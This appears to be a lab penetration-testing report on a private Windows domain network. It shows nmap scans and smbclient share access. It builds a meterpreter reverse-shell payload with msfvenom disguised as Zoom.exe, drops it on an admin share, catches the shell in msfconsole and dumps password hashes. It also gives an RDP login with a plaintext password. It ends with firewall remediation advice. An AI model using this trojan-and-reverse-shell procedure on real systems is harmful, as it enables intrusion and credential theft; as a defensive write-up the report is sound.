

* As shown above i have stored my recovery key to a file that is not in my hard drive but in my network
* When it is configured successfully and is running properly, it should prompt you to enter the password everytime you try to boot up computer as shown below



***Penetration Testing #1***

Done using Kali Linux

***Nmap***

The first step to view possible vulnerabilities to exploit is by using nmap. Testing was conducted from the perspective of a potential insider attacker, targeting the Main and Second Servers. To scan the targets, the following commands are used:

*Nmap -sC -sV 192.168.2.20*

*Output of nmap scan:*







*Nmap -sC -sV 192.168.2.19*

*Output of nmap scan:*







From the scanning, there are two notable ports worth paying attention to:

* 139, 445 (SMB)

***SMBClient (Viewing)***

From the nmap scan, it is known that the domain name is ‘SNSP.com’, but the credentials aren’t known. However, to demonstrate penetration testing, it is assumed that the credentials are known.

Doing so without knowing the domain name gives an error. This shows that at least, the service is not vulnerable to Null Sessions, where no credentials are needed



Using SMBClient, ports 139 and 445 can be exploited to view the drives of the targets.

Command to view drives:

*Smbclient -L 192.168.2.20 -W SNSP.com -U Administrator*

*Output:*



*Smbclient -L 192.168.2.19 -W SNSP.com -U Administrator*

*Output:*



With the Second Server made to be a file sharing server, there are several file shares that are noteworthy. For demonstration, the Admin file share will be targeted.

***Reverse Shell Code (msfconsole, msfvenom)***

Knowing that SMBClient can be exploited, the next thing to do is create a malicious payload to gain more information. In this case, msfvenom is used to create a payload that is masked as the program Zoom, but runs code that initiates a connection to the attacker via a port number.

*Msfvenom command:*

*Msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.5 LPORT=4444 -f exe -o Zoom.exe*

*Output:*



Verifying the payload is made:



Using SMBClient, the payload is then dropped into it:

*Command:*

*Smbclient //192.168.2.19/Admin -W SNSP.com -U Administrator*

*Put Zoom.exe*



Now msfconsole is used to set up the attacker to be listening on port 4444 that comes from the victim when they run Zoom.exe

*Commands:*

*Msfconsole*

*Use exploit/multi/handler*

*Set payload windows/meterpreter/reverse_tcp*

*Set LHOST eth0*

*Set LPORT 4444*

*Run*



Now the attacker waits for someone with the right permissions to view the shared folder and run the file:



Upon clicking and running Zoom.exe, nothing happens on the victim’s screen. But for the attacker, a remote connection will be made, bypassing possible security as the connection was initiated by the victim rather than originating from the outside.



An attacker with access into the victim’s machine can do very severe damage. The following screenshots show what could be done:



More scripts could be run for example.



Files/directories could be uploaded, downloaded, read, deleted, or even edited.



More malicious commands include running keyloggers to capture keyboard inputs. Mouse movements could be recorded. Even webcams and microphones could be turned on and record a victim without them knowing.

But, the main intent of targeting the administrator(s) is to obtain all the credentials of users that could exist in the network. This is done using the ‘hashdump’ command.



*Screenshot of hashdump output:*



From devices, other non-privileged users, and another admin called Admin2. These could be taken away and put into a file on the attacker’s local machine, where they can use brute forcing methods like Hydra or Jack the Ripper to run the hashed passwords against a local database of common passwords.

***Solution***

The solution to fix this is to limit the scope of who can access the ports 139 and 445. To deter outside users, the Firewall setting should only allow users part of the domain to be permitted to use the service as shown:





For internal users, permissions for file sharing should be finely tuned, and ensure that their OS’ firewall is kept up to date with security updates. Another method is to also be careful of running unknown executable files.

***Penetration Testing #2***

Done using Kali Linux

***Nmap***

Like the previous attempt at pentesting, nmap is used again to scan for possible vulnerabilities.

*Nmap -sC -sV 192.168.2.20*

*Output of nmap scan:*

**

**

**

*Nmap -sC -sV 192.168.2.19*

*Output of nmap scan:*







From the scanning, there are a notable port worth paying attention to:

* 3389 (RDP)

***XFreeRDP (Exploit)***

This is done under the assumption that the Administrator credentials are known.

Command: *xfreerdp /u:Administrator /p:P@ssw0rd123 /v:192.168.2.19*



The attacker can successfully load up a remote desktop connection from there.

***Solution***

Like with exploit SMBClient, RDP can be further secured by permitting only users in the domain to access such a service:



Another measure to take is to permit addresses from certain networks only. This is done to both the Admin VLAN and Server VLAN given the tasks they’d need to do.

192.168.2.3 to 192.168.2.13 (User addresses from Admin VLAN)

192.168.2.16/28 (Server VLAN)

